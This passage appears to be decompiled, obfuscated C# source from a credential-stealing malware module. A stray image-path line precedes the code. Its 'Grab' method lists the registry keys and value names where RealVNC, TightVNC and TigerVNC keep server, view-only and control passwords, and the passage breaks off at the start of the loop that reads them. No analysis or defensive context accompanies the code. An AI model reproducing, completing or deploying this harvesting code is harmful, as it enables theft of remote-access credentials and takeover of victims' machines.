 namespace EgbqLC7
{
// Token: 0x02000040 RID: 64
public class my2f89bQY : c6b
{
// Token: 0x0600011A RID: 282 RVA: 0x00002944 File Offset: 0x00000B44
public my2f89bQY()
{
this.OvrL6cGa5F = "";
}
// Token: 0x1700002B RID: 43
// (get) Token: 0x0600011B RID: 283 RVA: 0x00002957 File Offset: 0x00000B57
// (set) Token: 0x0600011C RID: 284 RVA: 0x0000295F File Offset: 0x00000B5F
public string OvrL6cGa5F { get; set; }
// Token: 0x0600011D RID: 285 RVA: 0x0000AE14 File Offset: 0x00009014
public List<C20cqKG> Grab()
{
List<C20cqKG> list = new List<C20cqKG>();
List<Tuple<string, string, string>> list2 = new List<Tuple<string, string, string>>();
list2.Add(new Tuple<string, string, string>("RealVNC 4.x", "SOFTWARE\\Wow6432Node\\RealVNC\\WinVNC4", "Password"));
list2.Add(new Tuple<string, string, string>("RealVNC 3.x", "SOFTWARE\\RealVNC\\vncserver", "Password"));
list2.Add(new Tuple<string, string, string>("RealVNC 4.x", "SOFTWARE\\RealVNC\\WinVNC4", "Password"));
list2.Add(new Tuple<string, string, string>("RealVNC 3.x", "Software\\ORL\\WinVNC3", "Password"));
list2.Add(new Tuple<string, string, string>("TightVNC", "Software\\TightVNC\\Server", "Password"));
list2.Add(new Tuple<string, string, string>("TightVNC", "Software\\TightVNC\\Server", "PasswordViewOnly"));
list2.Add(new Tuple<string, string, string>("TightVNC ControlPassword", "Software\\TightVNC\\Server", "ControlPassword"));
list2.Add(new Tuple<string, string, string>("TigerVNC", "Software\\TigerVNC\\Server", "Password"));
int i = 0;